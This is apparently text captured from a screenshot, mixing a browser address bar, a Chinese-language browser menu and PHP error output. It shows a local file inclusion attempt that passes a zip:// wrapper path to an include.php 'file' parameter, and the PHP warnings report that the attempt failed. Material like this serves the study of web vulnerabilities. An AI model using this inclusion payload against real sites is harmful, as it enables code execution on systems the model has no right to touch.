 2.168.31.253/include/include.php?file=zip://C:/phpStudy/WWW/include/phpinfo.zip#phpinfo.php
搜索
最常访问 常用网址
http://www.secice.cn
Warning: include(zip://C:/phpStudy/WWW/include/phpinfo.zip.php) [function.include]: failed to open stream: operation failed in C:\phpStudy\WW
Warning: include() [function.include]: Failed opening 'zip://C:/phpStudy/WWW/include/phpinfo.zip.php' for inclusion (include_path='.;C:\php5\pear